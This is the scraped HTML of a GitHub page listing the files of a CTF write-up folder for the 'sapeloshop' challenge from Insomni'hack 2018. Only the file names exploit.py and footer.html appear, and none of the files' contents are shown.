<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> DhavalKapil </span> <span>/</span> ctf-writeups
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>9</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>21</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/DhavalKapil/ctf-writeups/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":100902368,"originating_url":"https://github.com/DhavalKapil/ctf-writeups/tree/master/insomni-hack-18/sapeloshop","user_id":null}}" data-hydro-click-hmac="7046c3c133a7ed013c5d2410b0c6b5d436a4560fd6ce0b6d4f158451dfb48d2f"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/DhavalKapil/ctf-writeups/refs" cache-key="v0:1503281044.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="RGhhdmFsS2FwaWwvY3RmLXdyaXRldXBz" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/DhavalKapil/ctf-writeups/refs" cache-key="v0:1503281044.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="RGhhdmFsS2FwaWwvY3RmLXdyaXRldXBz" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>ctf-writeups</span></span></span><span>/</span><span><span>insomni-hack-18</span></span><span>/</span>sapeloshop<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>ctf-writeups</span></span></span><span>/</span><span><span>insomni-hack-18</span></span><span>/</span>sapeloshop<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/DhavalKapil/ctf-writeups/tree-commit/756bb223224646d933b6c56b116188162d8147a8/insomni-hack-18/sapeloshop" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/DhavalKapil/ctf-writeups/file-list/master/insomni-hack-18/sapeloshop"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>exploit.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>footer.html</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
